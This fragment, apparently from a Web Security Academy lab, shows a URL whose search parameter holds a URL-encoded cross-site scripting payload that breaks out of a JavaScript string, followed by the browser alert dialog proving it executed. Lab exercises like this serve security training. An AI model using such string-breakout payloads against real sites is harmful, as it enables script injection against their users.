 https://0a6b008504fb479d9cca51b0003d004a.web-security-academy.net/?search=%27-alert%281%29-%27
0a6b008504fb479d9cca51b0003d004a.web-security-
academy.net says
1
OK